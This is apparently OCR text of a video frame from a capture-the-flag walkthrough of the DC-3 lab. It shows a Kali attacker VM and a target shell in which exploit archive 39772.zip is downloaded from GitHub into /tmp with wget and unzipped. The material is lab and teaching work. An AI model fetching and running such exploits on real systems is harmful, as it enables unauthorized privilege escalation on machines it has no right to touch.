 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine
404 Not Found - Mozilla ... root@kali: ~ 11:13 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~/DC3 root@kali: ~ root@kali: ~/DC3 root@kali: /us.../webshells/php root@kali: ~ root@kali: ~/DC3
snap
srv
sys
tmp
usr
var
vmlinuz
$ cd /tmp
$ pwd
/tmp
$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2021-03-01 03:42:59-- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 13.234.176.102
Connecting to github.com (github.com)|13.234.176.102|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2021-03-01 03:42:59-- https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
0K ...... 100% 19.2M=0s
2021-03-01 03:42:59 (19.2 MB/s) - '39772.zip' saved [7025/7025]
$ ls
39772.zip
systemd-private-85ff4bd987bb47f995639aac5fc200fe-systemd-timesyncd.service-Dks4tA
$ unzip 39772
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.